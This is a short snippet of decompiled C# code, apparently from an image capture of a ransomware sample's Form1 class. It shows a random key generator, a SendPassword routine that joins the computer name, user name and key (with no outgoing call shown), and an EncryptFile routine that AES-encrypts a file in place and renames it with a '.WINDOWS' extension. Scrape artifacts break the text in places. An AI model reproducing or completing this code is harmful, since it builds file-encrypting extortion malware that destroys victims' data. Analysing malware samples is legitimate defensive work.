 Form1
85 }
86 }
87 return result;
88 }
89
90 // Token: 0x06000005 RID: 5 RVA: 0x00002290 File Offset: 0x00000490
91 public string CreatePassword(int length)
92 {
93 StringBuilder stringBuilder = new StringBuilder();
94 Random random = new Random();
95 while (0 < length--)
96 {
97 stringBuilder.Append("abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ1234567890*!=&?&/"[random.Next("abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ1234567890*!=&?
&/".Length)]);
98 }
99 return stringBuilder.ToString();
100 }
101
102 // Token: 0x06000006 RID: 6 RVA: 0x000022E8 File Offset: 0x000004E8
103 public void SendPassword(string password)
104 {
105 string text = string.Concat(new string[]
106 {
107 this.computerName,
108 "-",
109 this.userName,
110 " ",
111 password
112 });
113 }
114
115 // Token: 0x06000007 RID: 7 RVA: 0x00002328 File Offset: 0x00000528
116 public void EncryptFile(string file, string password)
117 {
118 byte[] bytesToBeEncrypted = File.ReadAllBytes(file);
119 byte[] array = Encoding.UTF8.GetBytes(password);
120 array = SHA256.Create().ComputeHash(array);
121 byte[] bytes = this.AES_Encrypt(bytesToBeEncrypted, array);
122 File.WriteAllBytes(file, bytes);
123 File.Move(file, file + ".WINDOWS");
110 %